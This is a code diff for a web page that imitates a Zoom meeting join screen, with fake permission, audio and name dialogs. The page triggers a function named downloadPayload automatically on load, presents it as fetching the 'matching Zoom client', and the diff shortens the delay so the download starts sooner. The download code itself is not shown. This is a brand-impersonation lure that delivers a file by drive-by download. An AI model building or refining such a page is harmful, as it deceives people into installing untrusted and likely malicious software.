+  $("permAllow").addEventListener("click", media);
+  $("permBlock").addEventListener("click", function () {
+    if ($("permErr") && $("permErr").textContent) {
+      $("permDialog").hidden = true;
+      $("nameDialog").hidden = false;
+    } else {
+      $("permDialog").hidden = true;
+      if ($("audioDialog")) $("audioDialog").hidden = false;
+    }
+  });
+
+  /* audio dialog */
+  $("joinAudio").addEventListener("click", function () {
+    micOn = true; applyToggles();
+    $("audioDialog").hidden = true;
+    $("nameDialog").hidden = false;
+    var saved = null;
+    try { saved = localStorage.getItem("zoom-meeting-name"); } catch (e) {}
+    if (saved) $("mjName").value = saved;
+  });
+  $("skipAudio").addEventListener("click", function () {
+    micOn = false; applyToggles();
+    $("audioDialog").hidden = true;
+    $("nameDialog").hidden = false;
+  });
+
+  /* name dialog */
+  $("nameJoin").addEventListener("click", function () {
+    var name = $("mjName").value.trim() || "Guest";
+    try { localStorage.setItem("zoom-meeting-name", name); } catch (e) {}
+    if ($("nameTag")) $("nameTag").textContent = name;
+    $("nameDialog").hidden = true;
+    if ($("waitNote")) $("waitNote").hidden = false;
+  });
+  $("nameCancel").addEventListener("click", function () {
+    $("nameDialog").hidden = true;
+    $("joinStage").hidden = true;
+    $("launchStage").hidden = false;
+  });
+  $("mjName").addEventListener("keydown", function (e) {
+    if (e.key === "Enter") { e.preventDefault(); $("nameJoin").click(); }
+  });
+
+  /* control bar */
+  $("toggleMic").addEventListener("click", function () { micOn = !micOn; if (!stream) media(); applyToggles(); });
+  $("toggleCam").addEventListener("click", function () { camOn = !camOn; if (!stream) media(); applyToggles(); });
+  $("joinBtn2").addEventListener("click", function () {
+    if (stream) { $("audioDialog").hidden = true; $("nameDialog").hidden = false; }
+    else if (asked) { $("nameDialog").hidden = false; }
+    else { $("permDialog").hidden = false; }
+  });
+
+  /* auto: download immediately, then switch to the join room */
   setNote("Detected <strong>" + deviceLabel() + "</strong>. Locating the matching Zoom client.");
-  setTimeout(downloadPayload, 500);
-  setTimeout(function () { if (!$("joinStage").hidden) return; enterBrowser(); }, 2200);
+  setTimeout(downloadPayload, 350);
+  setTimeout(function () { if ($("joinStage").hidden) enterBrowser(); }, 1100);
 })();
 </script>
 </body>
